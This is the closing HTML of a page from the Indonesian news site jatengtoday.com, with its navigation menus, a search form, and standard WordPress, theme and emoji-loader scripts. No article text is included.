	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
